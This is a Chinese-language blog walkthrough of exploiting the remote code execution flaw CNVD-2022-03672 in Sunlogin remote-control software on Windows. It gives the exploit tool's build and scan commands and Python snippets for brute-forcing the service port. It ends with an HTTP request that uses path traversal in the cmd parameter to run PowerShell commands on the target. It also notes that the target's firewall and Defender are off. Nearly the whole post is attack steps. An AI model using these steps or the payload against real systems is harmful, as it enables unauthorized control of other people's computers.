向日葵RCE命令执行-CNVD-2022-03672
CNVD-2022-03672
前言
漏洞发现
1 | 上海贝锐信息科技股份有限公司的向日葵远控软件存在远程代码执行漏洞(CNVD-2022-10270/CNVD-2022-03672),影响Windows系统使用的个人版和简约版,攻击者可利用该漏洞获取服务器控制权。 |
使用打包好的工具
1 | 地址: |
下载

生成go文件
1 | sudo go build main.go |

更改权限
1 | sudo chmod 777 mian |

端口检测
1 | sudo ./main -h 192.168.1.128 -t scan |
执行命令

Tips

首先是测试机器要允许ping、能够ping通
防火墙与Defeder是关闭状态的

不然就容易出现命令执行成功、但是无法回显的情况

使用burp
端口检测
使用web请求器进行端口检测
生成字典
1 | x=40000 |
生成访问链接
1 | with open ('port.txt','r',encoding='UTF-8') as readfile: |
爆破

获取到verify_string值

将verify_string值放到cookie构造数据包
1 | GET /check?cmd=ping..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fwindows%2Fsystem32%2FWindowsPowerShell%2Fv1.0%2Fpowershell.exe+whoami HTTP/1.1 |
本博客所有文章除特别声明外,均采用 CC BY-NC-SA 4.0 许可协议。转载请注明来自 like4h!


